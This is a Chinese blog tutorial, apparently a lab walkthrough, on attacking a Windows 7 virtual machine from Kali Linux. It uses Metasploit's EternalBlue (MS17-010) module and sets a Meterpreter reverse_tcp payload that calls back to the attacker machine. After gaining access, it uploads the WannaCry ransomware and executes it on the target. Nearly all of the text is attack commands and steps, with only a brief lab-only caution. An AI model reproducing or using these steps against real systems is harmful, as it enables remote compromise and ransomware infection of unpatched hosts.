标签:ack 控制 console str window com 原理 src bash

一、环境准备

需准备如下环境及工具:

1) 一台攻击虚机(Kali linux),一台靶机(Win7 64位)

3) 永恒之蓝(wannacry)病毒文件

二、环境准备

1.在kali linux下启动msfconsole

通过该应用,可以访问和使用所有的metasploit的插件,payload,利用模块,post模块等。

root@kali:~#msfconsole





2.利用永恒之蓝MS17-010漏洞

msf > use exploit/windows/smb/ms17_010_eternalblue



3. 设定靶机 IP 和操作机 IP

172.22.170.4为操作机kali-linux ip地址

172.22.171.4为靶机windows 7 ip地址

msf exploit (windows/smb/ms17_010_eternalblue) > set rhost 172.22.171.4 msf exploit (windows/smb/ms17_010_eternalblue) > set lhost 172.22.170.4



4.设置TCP连接

使用meterpreter编写的TCP反弹连接木马,用于在渗透成功后向攻击机发起连接请求进一步控制靶机的模块。

set payload windows/x64/meterpreter/reverse_tcp



5.进行渗透

界面如下显示,则表示渗透成功



6.向目标主机传输病毒文件(慎用,仅用于实验测试)

成功传输



6.在目标主机上执行该病毒文件

execute -f C:\\Wannacry.exe



7.目标主机被攻陷

标签:ack 控制 console str window com 原理 src bash

原文地址:https://www.cnblogs.com/yaqiong-hu/p/10623744.html